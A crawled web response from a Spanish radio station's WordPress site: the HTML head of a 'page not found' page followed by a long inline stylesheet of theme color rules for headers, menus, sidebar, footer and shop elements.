

--- FILE ---
content_type: text/css
request_url: https://contactoradio.com/wp-content/cache/background-css/1/contactoradio.com/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9&wpr_t=1768416733
body_size: 15415
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Página no encontrada &#8211; Contacto Radio FM</title>
<style type="text/css">/*==================== Top Bar color ====================*/
/*==================== Top Bar color ====================*/
:root {
  --pri-color: #ff0000;
  --secondary-color: #121026;
  --three-color: #090818;
  --four-color: #eef0f1;
 }
/*==================== Top Bar color ====================*/
.mg-head-detail .info-left {
	background: var(--pri-color);
}
.mg-head-detail .info-left li span.time {
	background: var(--pri-color);
	color: #fff;
}
.mg-headwidget .mg-head-detail {
	background: var(--secondary-color);
}
.mg-head-detail .info-left li, .mg-headwidget .mg-head-detail .info-left li a , .mg-headwidget .mg-head-detail li a i, .mg-headwidget .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a:hover, .mg-headwidget .mg-head-detail .info-right li a:focus {
	color: var(--pri-color);
}
.mg-headwidget .mg-head-detail li a i {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a i {
	color: #fff;
}

.mg-headwidget.center .info-right {
    background: var(--pri-color);
    color: #fff;
}
.mg-headwidget.center .navbar-wp {
    background: white;
}
.mg-headwidget.center .navbar-wp .navbar-nav > li > a {
    color: #000;
}
.mg-headwidget.center .mg-headwidget .site-branding-text, .mg-headwidget.center .mg-headwidget .site-branding-text a, .mg-headwidget.center .site-title a, .mg-headwidget.center .site-description {
    color: #000;
} 
.mg-headwidget.center.light .mg-nav-widget-area-back .inner {
	background: rgba(255, 255, 255, 0.8);
}
.mg-headwidget.center.light .site-branding-text, .mg-headwidget.center.light .site-branding-text a, .mg-headwidget.center.light .site-title a, .mg-headwidget.center.light .site-description, .mg-headwidget.center.light .site-title a:hover {
	color: #000;
}
.mg-headwidget.center.light .heacent {
    color: #000;
}
.mg-headwidget.center.white .navbar-wp {
    background: white;
}
.mg-headwidget.center.white .mg-nav-widget-area-back .inner {
	background: #fff;
}
.mg-headwidget.center.white .site-branding-text, .mg-headwidget.center.white .site-branding-text a, .mg-headwidget.center.white .site-title a, .mg-headwidget.center.white .site-description, .mg-headwidget.center.white .site-title a:hover {
	color: #000;
}
/*==================== center Top Bar color ====================*/
.header-center .mg-head-detail {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .mg-head-detail .info-left li a , .header-center .mg-head-detail li a i, .header-center .mg-head-detail .info-right li a {
	color: #222;
}
.header-center .mg-head-detail li a i {
	color: #222;
}
.header-center .mg-head-detail .info-right li a i {
	color: #222;
}

.site-title a{color: #fff;}
.site-title-footer a, .site-description-footer {color: #fff;}
.site-title-footer a:hover{
	color: var(--pri-color);
}
/*==================== standard Top Bar color ====================*/
.mg-standard .mg-head-detail {
	background: #222;
}
.mg-standard .mg-head-detail .info-left li a , .mg-standard .mg-head-detail li a i, .mg-standard .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-standard .mg-head-detail li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a:hover i {
	color: var(--pri-color);
}
/*==================== standhead Top Bar color ====================*/
.mg-standhead .mg-head-detail {
	background: #fff;
}
.mg-standhead .mg-head-detail .info-left li, .mg-standhead .mg-head-detail .info-left li a {
	color: #fff;
}
.mg-standhead .btn-theme.quote {
    background: #f4f7fc;
    border-color: #f4f7fc;;
    color: #000;
}
.mg-standhead.light .navbar-wp {
	background: #fff;
}
.mg-standhead.light .navbar-wp .navbar-nav > li > a {
	color: var(--secondary-color);
}
.mg-standhead.light .navbar-wp .navbar-nav > .active > a {
	color: white;
}
.mg-standhead.light .site-branding-text, .mg-standhead.light .site-branding-text a, .mg-standhead.light .site-title a, .mg-standhead.light .site-description, .mg-standhead.light .site-title a:hover {
	color: #000;
}
/*=== navbar Header colors ===*/
.mg-headwidget .navbar-wp {
	background: var(--secondary-color);
	border-color: #d4d4d4;
}
.mg-headwidget .navbar-header .navbar-brand {
	color: #222;
}
.header-widget .mg-header-box-icon i {
    color: var(--pri-color);
}
.header-widget .mg-header-box .mg-social li span.icon-soci a {
    color: #999;
}
.header-widget .mg-header-box .mg-social span.icon-soci:hover a, .header-widget .mg-header-box .mg-social span.icon-soci:focus a {
    color: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > li> a {
	color: white;
}
.mg-headwidget .navbar-wp .navbar-nav > li > a:hover, .mg-headwidget .navbar-wp .navbar-nav > li > a:focus, .mg-headwidget .navbar-wp .navbar-nav > .active > a, .mg-headwidget .navbar-wp .navbar-nav > .active > a:hover, .mg-headwidget .navbar-wp .navbar-nav > .active > a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > .active > a{
	color: #fff;
    background-color: var(--pri-color);
}
.mg-headwidget span.navbar-toggler-icon {
    color: #fff;
    background-color: #fff;
}
.navbar-toggler .close {
	color: #fff;
}
.navbar-wp .homebtn {
	color: #fff ;
}
.mobilehomebtn {
    background: var(--pri-color);
    color: #fff;
}
.mobilehomebtn:hover {
    background: #fff;
    color: var(--pri-color);
}
.mg-headwidget.trans .mg-head-detail .mg-social i {
    color: #fff;
}
.mg-headwidget.trans .mg-header-box-info h4, .mg-headwidget.trans .mg-header-box-info p {
	color: #fff;
}
/*==================== Theme Menu ====================*/
/*=== navbar Header colors ===*/
.mg-standard .navbar-wp {
	background: #fff;
}
.mg-standard .navbar-header .navbar-brand {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a:hover, .mg-standard .navbar-wp .navbar-nav > li > a:focus, .mg-standard .navbar-wp .navbar-nav > .active > a, .mg-standard .navbar-wp .navbar-nav > .active > a:hover, .mg-standard .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
/*=== navbar Header colors ===*/
.mg-standhead .navbar-wp {
	background: var(--secondary-color);
}
.mg-standhead .navbar-header .navbar-brand {
	color: #222;
}
/*=== navbar hover colors ===*/
.mg-standhead .navbar-wp .navbar-nav > li > a {
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > li > a:hover, .mg-standhead .navbar-wp .navbar-nav > li > a:focus, .mg-standhead .navbar-wp .navbar-nav > .active > a, .mg-standhead .navbar-wp .navbar-nav > .active > a:hover, .mg-standhead .navbar-wp .navbar-nav > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > .open > a, .mg-standhead .navbar-wp .navbar-nav > .open > a:hover, .mg-standhead .navbar-wp .navbar-nav > .open > a:focus {
	color: rgba(255,255,255,0.6);
	border-color: rgba(255,255,255,0.6);
}
.mg-standhead .navbar-default .navbar-toggle .icon-bar {
	background: #fff;
}
/*=== navbar center colors ===*/ 
.header-center .navbar-wp {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .navbar-brand {
	color: #222;
}
.header-center .navbar-brand span.site-description {
	color: #8f9294;
}
.header-center .navbar-nav > li > a {
	color: #222;
}
.header-center .navbar-wp .navbar-nav > li > a:hover, .header-center .navbar-wp .navbar-nav > li > a:focus, .header-center .navbar-wp .navbar-nav > .active > a, .header-center .navbar-wp .navbar-nav > .active > a:hover, .header-center .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
.header-center .navbar-wp .navbar-nav > .open > a, .header-center .navbar-wp .navbar-nav > .open > a:hover, .header-center .navbar-wp .navbar-nav > .open > a:focus {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-headwidget.center .site-branding-text, .mg-headwidget.center .site-branding-text a, .mg-headwidget.center .site-description{
	color: #fff;
}
/**Category Color **/
a.newsup-categories.category-color-1{background: var(--pri-color);}
a.newsup-categories.category-color-2{background: #feb236;}
a.newsup-categories.category-color-3{background: #622569;}
a.newsup-categories.category-color-4{background: #82b74b;}
/*=== navbar dropdown colors ===*/ 
.navbar-wp .dropdown-menu {
	background: #1f2024;
}
.navbar-wp .dropdown-menu > li > a {
	background: #1f2024;
	color: #fff;
}
.navbar-wp .dropdown-menu > .active > a, .navbar-wp .dropdown-menu > .active > a:hover, .navbar-wp .dropdown-menu > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.navbar-wp .dropdown-menu > li > a:hover {
	background: var(--pri-color);
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	color: #ccc;
}
.mg-search-box .btn {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.mg-search-box a {
	color: #fff;
}
.mg-search-box a.msearch:hover, .mg-search-box a.msearch:focus {
    color: var(--pri-color);
}
.mg-headwidget.center .mg-search-box a {
    color: #000;
}
.mg-headwidget.center .mg-search-box a:hover, .mg-headwidget.center .mg-search-box a:focus {
    color: var(--pri-color);
}
.mg-standhead.light .mg-search-box a {
    color: #000;
}
.mg-standhead.light .mg-search-box a:hover, .mg-standhead.light .mg-search-box a:focus {
    color: var(--pri-color);
}
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}
.navbar-base .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
/*=== navbar toggle color ===*/ 
.navbar-default .navbar-toggle {
	color: #fff;
}
.navbar-wp .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
.navbar-wp .navbar-toggle:hover, .navbar-wp .navbar-toggle:focus {
	background: rgba(0,0,0,0);
	color: #fff;
}
/*==================== Body & Global ====================*/
.wrapper {
	background: #eee;
}
body {
	color: #666;
}
.mg-heading h3, .mg-heading h3 a {
	color: #212121;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: #9b9ea8;
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: var(--pri-color);
}
input[type="submit"], button {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
input[type="submit"]:hover, button:hover,input[type="submit"]:focus, button:focus {
	background: #002954;
	border-color: #002954;
	color: #fff;
}
a {
	color: var(--pri-color);
}
a:hover, a:focus {
	color: #002954;
}
blockquote{
	background: #f5f5f5;
	border-color: var(--pri-color);
}
blockquote::before {
	color: var(--pri-color);
}
/*-- Alerts Styles --*/
.alert-success, .text-success {
	background-color: #2ac56c;
	color: #fff;
}
.alert-info, .text-info {
	background-color: #4593e3;
	color: #fff;
}
.alert-danger, .text-danger {
	background-color: #f06060;
	color: #fff;
}
.alert-warning, .text-warning {
	background-color: #fcd04b;
	color: #fff;
}
.subscription-success {
	color: #2ac56c;
}
.subscription-error {
	color: #f06060;
} 
.mg-error-404 h1 i {
	color: var(--pri-color);
}
.grey-bg {
	background: #f4f7fc;
}
.wd-back {
	background: #fff;
}
.swiper-button-next, .swiper-button-prev {
	background: #fff;
	color: #000;
}
.swiper-button-next:hover, .swiper-button-prev:hover {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.owl-carousel .owl-controls .owl-buttons div:hover i {
	color: #fff;
}
.owl-carousel .owl-controls .owl-page span {
	border-color: #fff;
}
.owl-carousel .owl-controls .owl-page.active span {
	border-color: var(--pri-color);
}
.mg-social li a, .mg-social li span.icon-soci a {
	color: #fff !important;
}
/*==================== Section & Module ====================*/
.mg-tpt-txnlst {
    background: var(--pri-color);
}
.mg-tpt-txnlst strong {
    color: #fff;
}
.mg-tpt-txnlst ul li a {
    color: var(--pri-color);
    background: #f3eeee;
}
.mg-tpt-txnlst ul li a:hover, .mg-tpt-txnlst ul li a:focus {
    color: #fff;
    background: var(--pri-color);
}
.newses-tags a {
	background: #f3eeee;
	color: var(--pri-color);
}
.newses-tags a:hover {
	background: var(--pri-color);
	color: #fff;
}
.mg-latest-news {
	background: var(--pri-color);
}
.mg-latest-news .bn_title span{
  border-left-color: var(--pri-color);
  border-color: transparent transparent transparent var(--pri-color); 
}
.mg-latest-news .bn_title {
  background-color: var(--pri-color);
}
.mg-latest-news .mg-latest-news-slider a{
  color: #fff;
}
.mg-latest-news .mg-latest-news-slider a::before {
    color: var(--pri-color);
}
.recentarea {
	background: #fff;
	color: #000;
}
.recentarea .content a{
	color: #000;
}
.top-right-area .nav-tabs > li > a {
    border-color: #eee;
    color: #212121;
    background: #fff;
}
.top-right-area .nav-tabs .nav-link.active, .top-right-area .nav-tabs .nav-link.active:hover, .top-right-area .nav-tabs .nav-link.active:focus {
    color: #212121;
    background-color: #fff;
    border-color: #eee;
    border-bottom-color: var(--pri-color);
}
.title_small_post h5 a {
	color: #212121;
}	
.title_small_post h5 a:hover {
	color: var(--pri-color);
}
.mg-no-list-area .count {
	background: var(--pri-color);
	color: #fff;
}	
.mg-featured-slider{
  background-color: #FFF;
}
.mg-blog-inner h4, .mg-blog-inner h4 a {
  color: #fff;
}
.mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-date, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta a, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta i,.mg-blog-inner .mg-blog-date, .mg-blog-inner .mg-blog-meta i, .mg-blog-inner .mg-blog-meta a {
	color: #fff;
}
.mg-sec-title {
	border-color: #c8c8cd;
}
.mg-sec-title h4{
    color: var(--secondary-color);
}
.mg-sec-title.st3 span.bg{
	background: var(--pri-color);
	color: white;
}
.mg-sec-title.st2 span.bg::before,
.mg-sec-title.st4 span.bg::after, .mg-sec-title.st4 span.bg::before {
    background: var(--pri-color);
}
.mg-viewmr-btn{
  color: var(--pri-color);
}
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover{
  color: var(--pri-color);
}
.mg-posts-modul-4 .small-post.mg-post-1, .mg-posts-modul-4 .small-post.mg-post-1 h5.title a {
	color: white;
}
.mg-posts-sec-inner .small-list-post li{
  background: #fff;
}
.small-post h5.title, .small-post h5.title a {
    color: #212121;
}
.small-post h5.title:hover, .small-post h5.title a:hover {
    color: var(--pri-color);
}
.mg-posts-modul-6 .mg-sec-top-post .title a{
    color: #000;
}
.mg-post-box .title a { 
    color:#fff;
}
.mg-post-box .title a:hover { 
    color:var(--pri-color);
}
.gridslider .mg-blog-post .title a, .gridslider .small-list-post .mg-blog-post .title a{
	color: #212121;
}
.gridslider .mg-blog-post .title a:hover, .gridslider .small-list-post .mg-blog-post .title a:hover{
	color: var(--pri-color);
}
.mg-post-box .latest-meta { 
    color: #fff;
}
.mg-post-box .latest-meta .latest-date { 
    color:#f3f3f3;
}
.mg-post-box .latest-content { 
    color: #fff; 
}
.mg-post-bottom .mg-share-icons .mg-share span a{
	background-color: #CCD1D9;
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share span a:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle{
  background-color: #CCD1D9;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle i{
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-subscriber .overlay {
	background: #f3f3f3;
}












.mg-breadcrumb-section .overlay {
	background: #fff;
}
/*==================== post ====================*/
.mg-blog-post .bottom h1, .mg-blog-post .bottom h1 a {
	color: #fff;
}
.mg-blog-post .bottom h1:hover, .mg-blog-post .bottom h1 a:hover, .mg-posts-modul-6 .mg-sec-top-post .title a:hover, .mg-blog-inner h4 a:hover {
	color: var(--pri-color);
}
.mg-blog-post-box .small {
	color: #666;
	background: #fff;
}
.mg-blog-post-box h4.title, .mg-blog-post-box h4.title a {
	color: #212121;
}
.mg-header {
	background: #fff;
}
.mg-header h1.title a {
	color: #212121;
}
.mg-header h1.title a:hover, .mg-header h1.title a:focus {
	color: var(--pri-color);
}
.mg-blog-post-box h4.title:hover, .mg-blog-post-box h4.title a:hover, .mg-blog-post-box h4.title:focus, .mg-blog-post-box h4.title a:focus {
	color: var(--pri-color);
}
.mg-blog-category {
}
.mg-blog-category a{
    color: #fff;
    background: var(--pri-color);
}
.mg-blog-category a:hover {
    color: #fff;
}
.mg-blog-meta {
    color: #02071b;
}
.mg-blog-meta a {
	color: #02071b;
}
.mg-blog-meta a:hover {
	color: var(--pri-color);
}
.mg-blog-meta i {
	color: #7B8697;
}
.mg-blog-date {
	color: #868686;
}
.mg-blog-post.lg .mg-blog-meta i, .mg-blog-post.lg .mg-blog-meta a , .mg-blog-post.lg .mg-blog-meta span {
	color: #fff;
}
.post-form {
    color: #fff;
    background: var(--pri-color);
}
.mg-comments h4 {
	color: #212121;
}
.mg-blog-author {
	background: #e8e8e8;
}
.mg-info-author-block {
	background: #fff;
	border-color: #eaeaea;
	color: #222;
}
.mg-info-author-block a {
	color: #212121;
}
.mg-info-author-block h4 {
	color: #333;
}
.mg-info-author-block h4 span {
	color: #999999;
}
.mg-info-author-block .mg-info-author-social li a {
	color: #fff;
}
.comment_section .comment-reply-link {
	background: #f0f0f0;
	color: #666;
	border-color: #f0f0f0;
}
.mg-comments a {
	color: #777;
}
.mg-comments h4 span {
	color: #999999;
}
.mg-comments .comment-list li {
	background: #fff;
	border-color: #eee;
}
/*==================== Sidebar ====================*/
.mg-sidebar .mg-widget {
	border-color: #eee;
	background: #fff;
}
.mg-sidebar .mg-widget h6{
    color: var(--secondary-color);
}
.mg-wid-title span.bg {
    background: var(--pri-color);
	color: white;
}
.mg-sidebar .mg-widget ul li {
	border-color: #eee;
}
.mg-sidebar .mg-widget ul li a {
	color: #222;
}
.mg-sidebar .mg-widget ul li a:hover, .mg-sidebar .mg-widget ul li a:focus {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget ul li .mg-blog-category a, .mg-sidebar .mg-widget ul li .mg-blog-category a:hover {
    color: #fff;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a {
	color: #212121;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn:hover, .mg-sidebar .mg-widget.widget_search .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-mailchimp-widget .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-mailchimp-widget .btn:hover, .mg-sidebar .mg-mailchimp-widget .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-widget .mg-widget-tags a, .mg-sidebar .mg-widget .tagcloud a {
	background: #f3eeee;
	color: var(--pri-color);
	border-color: #f3eeee;
}
.mg-sidebar .mg-widget .mg-widget-tags a:hover, .mg-sidebar .mg-widget .tagcloud a:hover, .mg-sidebar .mg-widget .mg-widget-tags a:focus, .mg-sidebar .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover i {
	color: #fff;
}
.mg-sidebar .mg-widget .mg-twitter-feed li::before {
	color: var(--pri-color);
}
.mg-sidebar .mg-left-menu-widget ul li:hover, .mg-sidebar .mg-left-menu-widget ul li.active {
	background: #002954;
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li:hover a, .mg-sidebar .mg-left-menu-widget ul li.active a {
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li a {
	color: #212121;
}
.mg-widget .calendar_wrap table thead th, .mg-widget .calendar_wrap table tbody td {
    border-color: #eee;
}
/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #212121;
}
.btn-theme, .more_btn, .more-link {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme:hover, .btn-theme:focus, .more_btn:hover, .more_btn:focus, .more-link:hover, .more-link:focus {
	color: #fff;
	opacity: 0.8;
}
.btn-theme-two {
	color: #fff;
	border-color: #fff;
	background: rgba(0,0,0,0);
}
.btn-theme-two:hover, .btn-theme-two:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme-three {
	color: #3b3e79;
	border-color: #e9f3ed;
	background: rgba(0,0,0,0);
}
.btn-theme-three:hover, .btn-theme-three:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-blog:hover, .btn-blog:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
/*==================== pagination color ====================*/
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
	background: #fff;
	color: #999;
}
.navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers.current:hover,  .navigation.pagination .nav-links .page-numbers.current:focus {
	border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
.pagination > .page-item .page-link {
	color: var(--secondary-color);
}
.pagination > .page-item.active .page-link, .pagination > .active > span, .pagination > .page-item.active .page-link:hover, .pagination > .active > span:hover, .pagination > .page-item.active .page-link:focus, .pagination > .active > span:focus {
    border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
/*==================== typo ====================*/
.mg-breadcrumb-title h1 {
	color: #222;
}
.mg-page-breadcrumb > li a {
	color: #222;
}
.mg-page-breadcrumb > li a:hover, .mg-page-breadcrumb > li a:focus {
	color: var(--pri-color);
}
.mg-page-breadcrumb > li + li:before {
	color: #222;
}
/*==================== blog ====================*/
.comments-area .reply a:hover, .comments-area .reply a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-heading-bor-bt h5 {
	color: #212121;
}
/*==================== footer background ====================*/
footer .overlay {
	background: #121026;
}
footer .mg-footer-top-area h6 {
	color: #fff;
}
footer .mg-widget h6, footer .mg_contact_widget .mg-widget h6 {
	color: #fff;
}
footer .mg-widget ul li {
	color: #fff;
	border-color: #242425;
}
footer .mg-widget ul li a {
	color: #fff;
}
footer .mg-widget ul li a:hover, footer .mg-widget ul li a:focus {
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li {
	color: #fff;
}
footer .mg-widget .mg-opening-hours li {
	color: #fff;
}
footer .mg-blog-post h3, footer .mg-blog-post h3 a {
	color: #fff;
}
footer .mg-blog-post h3 a:hover{
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li span.icon-addr i {
	color: #fff;
}
footer .mg-blog-post span {
	color: #fff;
}
footer .mg-widget .mg-twitter-feed li a {
	color: #aaaed1;
}
footer .mg-widget .calendar_wrap table thead th,footer .mg-widget .calendar_wrap table tbody td,footer .mg-widget .calendar_wrap table caption {
	border-color: #777;
	color: #fff;
}
footer .mg-social li span.icon-soci a {
    color: #fff;
}
.facebook{
	background: #3b5998;
} 
.twitter{
	background: #1da1f2;
}
.linkedin{
	background: #cd201f;
}
.instagram{
	background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);
}
.youtube{
	background: #cd201f;
}
.pinterest {
	background: #bd081c;
}
.vimeo {
	background: #44bbff;
}
.dribbble {
	background: #ea4c89;
}
.skype {
	background: #0078ca;
}
footer .mg-footer-copyright {
	background: #090818;
}
footer .mg-footer-copyright p, footer .mg-footer-copyright a {
	color: #aaaed1;
}
footer .mg-footer-copyright a:hover, footer .mg-footer-copyright a:focus {
	color: #fff;
}
footer .mg-widget p {
	color: #fff;
}
footer .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget.widget_search .btn:hover, footer .mg-widget.widget_search .btn:focus {
	background: #002954;
	border-color: #002954;
}
footer .mg-widget .mg-widget-tags a, footer .mg-widget .tagcloud a {
	background: #fff;
    color: var(--pri-color);
    border-color: #fff;
}
footer .mg-widget .mg-widget-tags a:hover, footer .mg-widget .tagcloud a:hover, footer .mg-widget .mg-widget-tags a:focus, footer .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget .mg-widget-blog-post a {
	color: #fff;
}
footer .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.ta_upscr {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff !important;
}
.ta_upscr:hover, .ta_upscr:focus {
	color: #fff;
}
/*form-control*/
.form-group label {
    color: #515151;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: var(--pri-color);
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: var(--pri-color);
}


/*Responsive*/ 
@media (max-width: 992px) {
.mg-trhead {
	background: rgba(0,12,28,0.8);
}
}
@media screen and (min-width: 240px) and (max-width: 767px) {
.mg-trhead.conte .navbar-wp .navbar-nav > li > a {
    color: #fff;
    background: #000;
}
}
.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #333;
}
.related.products h2 {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}

/*----woocommerce----*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: var(--pri-color);
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #ebe9eb;
	color: #999;
}
/*-theme-color-*/ 
.woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: var(--pri-color);
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: var(--pri-color);
}

/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #002954;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #161c28;
}
/*-theme-color-white-*/ 
